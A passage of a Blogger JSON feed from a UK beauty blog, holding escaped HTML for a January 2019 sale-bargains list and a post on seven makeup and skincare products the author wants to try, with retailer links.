href=\"https:\/\/www.spacenk.com\/uk\/en_GB\/makeup\/lips\/lipstick\/twist-on-lip-MUK200021127.html?dwvar_MUK200021127_color=UK200021127\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBeauty Bakerie Pisa Cake Blush Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £45 \u003Cu\u003ENOW £22.50\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/sale\/beauty-bakerie-pisa-cake-blush-set-10256089\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EStila Shimmering Heights Shimmer \u0026amp; Glow Liquid Eyeshadow Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £29 \u003Cu\u003ENOW £17.50\u003C\/u\u003E \u003Ca href=\"https:\/\/stila.co.uk\/collections\/clearance-1\/products\/shimmering-heights-shimmer-glow-liquid-eyeshadow-set\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjto9NN3JcBYJVoykQ7E5aZn-IKTB8Sv9QZ2sn0WDDkepow2fUms-kwbqvLb0qUpiDOnmNSWR-CZU9uNTgoQCq49__PPc424B5FQyVK_Gg-uY4k8gBhFplqE60JWQQTi4oqRo3gSObUP9Q\/s1600\/makeup-sale-buys-january-2019.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOGX Refresh \u0026amp; Full + Biotin \u0026amp; Collagen Dry Shampoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £6.99 \u003Cu\u003ENOW £4.66\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/ogx-refresh-and-full-biotin-and-collagen-dry-shampoo-165ml-10252950\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOGX Purifying + Charcoal Detox Shampoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £6.99 \u003Cu\u003ENOW £4.66\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/ogx-purifying-charcoal-detox-shampoo-385ml-10261103\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECover FX Glam \u0026amp; Glow on the Go Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £10 \u003Cu\u003ENOW £7.50\u003C\/u\u003E \u003Ca href=\"https:\/\/www.lookfantastic.com\/cover-fx-glam-glow-on-the-go\/11858879.html?affil=awin\u0026amp;awc=2082_1547776534_cd665499a047edc64b79622bf5d8666c\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFaceinc by Nails inc Rose Gold Peel Off Pod Mask\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £5 \u003Cu\u003ENow £3.25\u003C\/u\u003E \u003Ca href=\"https:\/\/www.lookfantastic.com\/faceinc-by-nails-inc.-rose-glow-peel-off-pod-mask-10ml\/11431053.html\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGarnier Ultimate Blends Maple \u0026amp; Castor Oil Shampoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £3.99 \u003Cu\u003ENOW £1.99\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/beauty\/hair\/shampoo\/garnier-ultimate-blends-maple-castor-oil-shampoo-360ml-10238545-10238545\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6503658908603071119\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/savvy-sunday-sale-bargains.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6503658908603071119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6503658908603071119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/savvy-sunday-sale-bargains.html","title":"Savvy Sunday - Sale Bargains "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqt20SBiZn4i-AEMV-90Cs3ekfQ4riedvpm5nNtfZl3tE9rdERFs3xhtQyhP7RB7Ix680g9dQQuizOEEuArnX2fNKpvu-TPGeSKz929a5cOfP65RdNLUJcItF7d692eleiUWoO3_iNqSg\/s72-c\/makeup-savvy-sunday.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2917125781224358844"},"published":{"$t":"2019-01-18T09:00:00.000+00:00"},"updated":{"$t":"2019-01-18T09:00:03.963+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new beauty"}],"title":{"type":"text","$t":"7 Beauty Products I Want To Try This Year"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRaG-jAm6qZPKFulKPNVB1vmHyL8ceRi4651PA9vDMC_DkAUqWC-ftm6Y1pMbgA02NF5HeLRjXxvWbiC9HH3btTC1dQXnLftuebbdX4A5VHOUX5azXGhLLozYhyphenhyphenOOR-XlB1u1CvANOTo\/s1600\/new-beauty-products-to-try-in-2019.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAside from the hundreds if not thousands of new beauty releases we will see throughout 2019 I thought today I'd share the products that either came out only recently or in 2018 that I've had my eye on. These are the products that I want in my collection and I'm excited to try!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXfm4JsuoQvbIpm09XfL2Q6YKPFYB0qu_mFl6OeLOeR1ek3aeMT0ooVWj4zMDZoOD4eEKjWq0OdcDemsMlCVtUWekWB4CwyUOPUqf_jAmrRkXfSRTZWfIP-wnFurNnIDtV035d3tfbdw\/s1600\/morphe-jaclyn-hill-uk.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/morphe-35-colour-the-jaclyn-hill-eye-shadow-palette.html\" rel=\"nofollow\"\u003E\u003Cb\u003EThe Jaclyn Hill X Morphe Eyeshadow Palette\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESince Morphe landed on Cult Beauty in 2018 it's a brand that's been very much on my radar. I love their smaller palettes and I can't get enough of their Continuous Setting Spray and affordable makeup brushes. I also recently picked up the sell out and not to mention incredibly hard to get hold of James Charles X Morphe Palette for my 12-year-old niece (spoilt, I know!).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhile the JC palette is without a doubt too bright for my own makeup tastes I was beyond impressed with the formulas and out of this world pigmentation, so much so that I decided there and then that I needed The Jaclyn Hill Eyeshadow Palette in my life.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe palette does contain a few brights but on the whole is packed full of neutral shades and gorgeous shimmers and from swatches I've seen I have a feeling it's on par with Morphe's collab with James Charles. I'm really looking forward to adding this palette to my collection!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpagjOlNU5rDC0CzjZsXUUlo1bysK0ql2HYukRWdW6xTqPk6ceqT9rSjiq65KhjEY83le52u0O3bhC2bioYlWPQz4ZNVFvAo8xWMCv3FroeLPaOs2eMTbkcJrIvL2Et7A1_XZjPBtqXs8\/s1600\/Charlotter-tilbury-goddess-cleansing-ritual.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/charlotte-tilbury-goddess-cleansing-ritual.html\" rel=\"nofollow\"\u003ECharlotte Tilbury Goddess Cleansing Ritual\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENext up, an early 2019 launch that instantly went on my Cult Beauty wishlist! Being a fan of both Charlotte Tilbury makeup and skincare I'm generally lusting after most items, however, I'm definitely all about the double cleanse life so this cleansing duo needs to be in my bathroom cabinet a-sap.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor me, cleansing is one of the most important steps in my skincare routine, keeping my complexion clear, so a first cleanse with a citrus and coconut oil based melting oil followed by a deep cleansing yet balancing charcoal 2nd cleanse has me swooning. Skincare may be dull for some but I'm truly excited to add this into my routine some time in 2019.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDMCr4cZvKeLR7LvH4f4McdVBfq2gUlFbkIduDP_avC8x_6dle2q-IhbvTx5QnP0iUGSX4W-u45IHa98VcseoJMyWFZ7b15YxtQ4eM652rjIub-RYdvSnCrzALHMZda3OoXQz0SOaVhBk\/s1600\/Charlotter-tilbury-pillow-talk.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/charlotte-tilbury-luxury-palette-pillow-talk.html\" rel=\"nofollow\"\u003ECharlotte Tilbury Luxury Palette in Pillow Talk\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnother Charlotte Tilbury\u0026nbsp; product on my wish list, actually I'm crossing my fingers that it will come back in stock, is the stunning Pillow Talk Luxury Eyeshadow Palette. Already loving both the Pillow Talk lipstick and liner along with adoring Luxury Palettes from Charlotte Tilbury this is a total match made in heaven for me.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI have a feeling the blush neutrals with a hint of shimmer will be perfect for pretty daytime eyes and I just know I will get a lot of wear from this palette as I do with the 3 other Luxury Palettes I own. Four shades for £39.00 is expensive but I seriously can't resist this one!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7wI0W_8F1e-QzUF2SZ5LdeozMt0KsJXN8uPPOdNSDnOxOfFDjQZuCjR7f0dYjS5SmPijjIm3AwVjfawfSntkhzd_XvewU5ambOE0Sik7NWDtWZf5Efbbezxy_Fev-upVH6FxeaNPrAnA\/s1600\/wet-n-wild-photofocus-foundation.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E \u003Ca href=\"https:\/\/www.beautybay.com\/p\/wet-n-wild\/photo-focus-foundation\/\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EWet n Wild Photo Focus Foundation\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhile I've vowed 2019 will be the year I put an end to unnecessary foundation purchases, this is a foundation I keep seeing in many beauty gurus round-up posts for 2018 for being on the best drugstore foundations. So for £6.00 I think I need to try it out for myself!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI did a haul post of my first ever Wet n Wild spend (you can find it \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/09\/wet-n-wild-uk-launch.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E) when it landed on Beauty Bay last year and I loved nearly everything I picked up, so fingers crossed I love the foundation too!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6sf01O8JHSX6W9ix2X8hD1Nb-27GvtAACSIpuB5-I7QDTfLJnCPhF6eLo4LOfCZ0bNq9T3jM78KNewgh2bfGqfBLIhtbKLlGHwf1bXnZNoQ8g1yoFE-599NsI1fMRI3hzCJWcN6ssws\/s1600\/pixi-fairy-lights-liquid-eyeshadows.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/pixi-liquid-fairy-lights.html\" rel=\"nofollow\"\u003E\u003Cb\u003EPixi Fairy Lights\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnother beauty-guru enabled wishlist item here, with Pixi's Liquid Fairy Lights. Before watching Tati's favourite beauty products of 2018 these were on my radar but I haven't seen much about them or even swatches. It turns out they are similar to the Stila Glitter \u0026amp; Glow Liquid Eye Shadows but at the fraction of the cost! They are also currently reduced to only £9 each on Cult Beauty so I have a feeling at least one of the shade will be mine very shortly.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnyone else a huge fan of super reflective shimmer eyeshadows right now?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjItfyXSlNiuZWPYxv2ICgtXIlqEC_NOUE5oM6k4SPPfwIBghD5cdIQJb45dfyJSExKmW2DH4vRyyzm6iNMu4BT0u53W-yO3Z2EDqnU9VlEAHaO_JukmabqqexNIcPfSDf58njISKXI8v4\/s1600\/anastasia_beverly-hills-amrezy-highlighter.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/anastasia-beverly-hills-amrezy-highlighter.html\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EAnastasia Beverly Hills Amrezy Highlighter\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EABH isn't a brand I've tried much from, it's mainly been liquid lipsticks and brow products. But what I have tried I've loved and feel they are worthy of the price tag. But I've yet to try any kind of highlighter from Anastasia Beverley Hills and when I do I feel it needs to be the bestselling and consistently sold out Amrezy Highlighter.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENot only is this one stunning highlighter to look at and have without my collection but it's also a product that I know a lot of people treasure and even purchase backups of. I without a doubt don't need any more highlighters but when highlighters are as pretty as this I become weak! So if this stunning compact comes back into stock it will have to be mine this year.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB25Nr9S29rKM_gKUmzrcv2MLAGk7s7MH0A5TFu61c-7dH67e8REQfp643BfeepVtyZfK3R5wro869aZGzN51S7iAVImjqsQjuk9vgANkXHmd0yoJevdf2YJ1x4LkNCmKQAsrX4AkEkY\/s1600\/colourpop-makeup-uk-2019.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/colourpop.com\/\" rel=\"nofollow\"\u003EColourpop\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELastly, more of an entire brand to try in 2019 than one specific product. You see I've been reading rave reviews of Colourpop for the last few years and I've still not tried the brand! I can't say I'm keen on buying internationally due to customs fees, however, at the end of last year Colorpop announced they have incorporated these fees into their shipping costs so UK customers now don't have to fear being hit with an unexpected bill on delivery. This changes things for me so I think I will be keeping an eye on the Colourpop's Instagram account and placing an order when there a sale or discount on, trying out some of their much talked about eyeshadows and lip products.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDo you have any products you want to get your hands on this year? Let me know in the comments!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2917125781224358844\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/7-beauty-products-i-want-to-try-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2917125781224358844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2917125781224358844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/7-beauty-products-i-want-to-try-2019.html","title":"7 Beauty Products I Want To Try This 